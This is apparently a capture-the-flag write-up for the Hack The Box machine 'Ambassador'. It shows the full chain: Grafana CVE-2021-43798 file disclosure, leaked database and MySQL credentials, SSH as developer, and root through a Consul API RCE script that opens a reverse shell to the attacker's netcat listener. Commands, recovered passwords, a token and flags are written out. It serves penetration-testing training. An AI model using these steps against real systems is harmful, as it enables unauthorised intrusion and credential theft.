Add ambassador.htb to /etc/hosts
echo "10.10.11.183 ambassador.htb" | sudo tee -a /etc/hosts
Initial enumeration consisted of firing up autorcon
sudo (which autorecon) ambassador.htb
- It will not inform you of the desired port
3000on the initial terminal output. You can go to:/results/ambassador.htb/scans/
cat _full_tcp_nmap.txt | grep open
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.41 ((Ubuntu))
3000/tcp open ppp? syn-ack ttl 63
3306/tcp open mysql syn-ack ttl 63 MySQL 8.0.30-0ubuntu0.20.04.2
- Manual enumeration of
http://ambassdor:80didn’t offer much with the exception of the default username ofdeveloper. - running
nc ambassador.htb 3306verifiedmysqlwas running, but without proper credentials it will output an error message. - At
http://ambassador.htb:3000/a login page can be found: - [[http://ambassador.htb:3000/login]]
- Despite
Grafananot having any password rate limiters this will not be the route in. - Fortunately, the
Grafanaapp has some convenient information disclosure of the version at the bottom right.
v8.2.0
GoogleFu:
grafana v8.2.0 exploit- This will lead you to:
- [[https://www.exploit-db.com/exploits/50581]]
- I was more interested in the
CVEname:CVE-2021-43798
GoogleFu:
CVE-2021-43798 git- This will lead you to this convenient github repository:
- [[https://github.com/pedrohavay/exploit-grafana-CVE-2021-43798]]
- Run:
git clone https://github.com/pedrohavay/exploit-grafana-CVE-2021-43798.git
cd exploit-grafana-CVE-2021-43798
python3.9 -m venv .venv
source .venv/bin/activate
pip3 install -r requirements.txt
echo "http://ambassador.htb:3000" > targets.txt
python3 exploit.py
targets.txt

- Keep in mind if you happen to be on a fresh virtual machine with an up-to-date Kali instance you will find out there will be comparability issues. On top of that I had numerous issues spinning up a docker instance to emulate a
python3.9instance because it isn’t natively installed. You’ve been forewarned. - After running the exploit you will have a new directory named:
http_ambassador_htb_300or something similar.- The file structure will look like:
cmdline* defaults.ini* grafana.db* grafana.ini* passwd*
-
Note you will be able to verify there is in fact a user named
developerin thepasswdor/etc/passwdfile. -
In
grafana.iniyou can find login credentials to the site. There isn’t much to go off of besides some sort of*.jsonupload functionality that doesn’t seem to be much of a help.
bat grafana.ini
211 │ #################################### Security ####################################
212 │ [security]
213 │ # disable creation of admin user on first start of grafana
214 │ ;disable_initial_admin_creation = false
215 │
216 │ # default admin user, created on startup
217 │ ;admin_user = admin
218 │
219 │ # default admin password, can be changed before first start of grafana, or in profile settings
220 │ admin_password = messageInABottle685427
221 │
222 │ # used for signing
223 │ ;secret_key = SW2YcwTIb9zpOOhoPsMm
- In the
grafana.dbyou can find some additional credentials.
sqlite3 grafana.db
SQLite version 3.40.1 2022-12-28 14:03:47
Enter ".help" for usage hints.
sqlite> .tables
alert login_attempt
alert_configuration migration_log
alert_instance ngalert_configuration
alert_notification org
alert_notification_state org_user
alert_rule playlist
alert_rule_tag playlist_item
alert_rule_version plugin_setting
annotation preferences
annotation_tag quota
api_key server_lock
cache_data session
dashboard short_url
dashboard_acl star
dashboard_provisioning tag
dashboard_snapshot team
dashboard_tag team_member
dashboard_version temp_user
data_source test_data
kv_store user
library_element user_auth
library_element_connection user_auth_token
sqlite> select * from data_source;
2|1|1|mysql|mysql.yaml|proxy||dontStandSoCloseToMe63221!|grafana|grafana|0|||0|{}|2022-09-01 22:43:03|2023-01-19 05:50:48|0|{}|1|uKewFgM4z

- We can then utilize the
mysqlinstance on port3306. - In order to sign in:
mysql -u grafana --password -h ambassador.htb -P 3306
Enter password: dontStandSoCloseToMe63221!
- Show the databases available.
show databases;
+--------------------+
| Database |
+--------------------+
| grafana |
| information_schema |
| mysql |
| performance_schema |
| sys |
| whackywidget |
+--------------------+
- Select a specific database then show the tables that are within said database.
use whackywidget
show tables;
+------------------------+
| Tables_in_whackywidget |
+------------------------+
| users |
+------------------------+
- Select all from the
userstable.
select * from users;
+-----------+------------------------------------------+
| user | pass |
+-----------+------------------------------------------+
| developer | YW5FbmdsaXNoTWFuSW5OZXdZb3JrMDI3NDY4Cg== |
+-----------+------------------------------------------+
- Decode the
base64hash which can be identified by the two==at the end of the hash.
echo "YW5FbmdsaXNoTWFuSW5OZXdZb3JrMDI3NDY4Cg==" | base64 -d
anEnglishManInNewYork027468
- We got a new password! Let’s give it a go and
sshinto the server asdeveloperand see if it works.
ssh developer@ambassador.htb
Password: anEnglishManInNewYork027468
- It does! We’re in. We can see the user flag which we can grab right away.
cat user.txt
7a66916c1c5853a796dc6434ec0fcfdb
- We can also see
.gitconfigif we runls -lat
cat .gitconfig
[user]
name = Developer
email = developer@ambassador.local
[safe]
directory = /opt/my-app
- After some manual enumeration we run
linpeas.shto get a better landscape of the server. - There isn’t much to go off of with the exception of the previously discovered
/opt/my-app.

Let’s check it out.
- We can see some commit messages.
- We can go into the
/rootdirectory ofmy-appat/opt/my-appand check it out.
git log

- Right off the bat we find some secrets.
git show 33a53ef9a207976d5ceceddc41a199558843bf3c
-consul kv put --token bb03b43b-1d81-d62b-24b5-39540ee469b5 whackywidget/db/mysql_pw $MYSQL_PASSWORD

GoogleFu:
consul exploit- We can see there may be some sort of RCE via the
Services API.Hashicorp Consul Remote Command Execution via Services API- There is a
metasploitmodule here:- [[https://www.rapid7.com/db/modules/exploit/multi/misc/consul_service_exec/]]
GoogleFu:
consul RCE git- We find a convenient
pythonscript.- [[https://github.com/GatoGamer1155/Hashicorp-Consul-RCE-via-API]]
- Let’s test it out.
- On Host:
cd ~/Downloads/temp
wget https://raw.githubusercontent.com/GatoGamer1155/Hashicorp-Consul-RCE-via-API/main/exploit.py
mv exploit.py consul.py
python -m http.server
- On Victim (as developer):
wget http://10.10.16.34:8000/consul.py
chmod 700 consul.py
- On host:
On host:
nc -lvnp 4444
- On Victim (as developer):
python3 consul.py --rhost 127.0.0.1 --rport 8500 --lhost 10.10.16.34 --lport 4444 --token bb03b43b-1d81-d62b-24b5-39540ee469b5
- It informs us to check back on our host machine.
- Voila! Rooted!
cat /home/developer/user.txt
7a66916c1c5853a796dc6434ec0fcfdb
cat root.txt
4c10afa99c9067de2878f7f38ecd7dfa

#hacking